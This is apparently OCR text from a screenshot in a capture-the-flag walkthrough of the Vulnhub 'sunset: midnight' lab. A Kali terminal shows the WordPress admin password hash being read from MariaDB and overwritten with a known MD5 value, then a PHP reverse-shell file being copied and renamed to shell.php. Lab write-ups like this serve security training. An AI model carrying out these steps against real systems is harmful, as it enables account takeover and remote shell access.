 MACHINE : MIDNIGHT -...
sunset: midnight | CTF ...
Screenshot_2020-09-0...
[Oracle VM VirtualBox M...
[midnight [Running] - Or...
root@kali: ~
02:12 CARRA
EN
93%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
| 1 | admin | 4159DCAE0DFED363DFDA944C1AEEAED7 | admin | example@example.com | http://sunset-midni
ght | 2020-07-16 19:10:47 | 1598944386:$P$BA2pAQfCYZ2YRvD4znyyokzA5X02uZ. | 0 | admin |
+----+------------+----------------------------------+---------------+---------------------+--------------------
----+---------------------+-----------------------------------------------+-------------+--------------+
1 row in set (0.001 sec)
MariaDB [wordpress_db]> UPDATE wp_users SET user_pass="5f4dcc3b5aa765d61d8327deb882cf99" WHERE ID=1;
Query OK, 1 row affected (0.205 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [wordpress_db]> exit
Bye
root@kali:~# locate reverse-shell
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
/usr/share/webshells/perl/perl-reverse-shell.pl
/usr/share/webshells/php/php-reverse-shell.php
root@kali:~# cp /usr/share/webshells/php/php-reverse-shell.php
cp: missing destination file operand after '/usr/share/webshells/php/php-reverse-shell.php'
Try 'cp --help' for more information.
root@kali:~# cp /usr/share/webshells/php/php-reverse-shell.php .
root@kali:~# mv php-reverse-shell.php shell.php
root@kali:~# ls
Burp gobuster ifconfig midnight.txt nmap.txt shell.php wordpress.bkp.zip
dirsearch go-workspace mailsent.txt moon1.php.jpg rapidscan vmware.txt
root@kali:~#
So Simple: 1 | CTF Walkthrough
| Vulnhub Walkthrough | So ...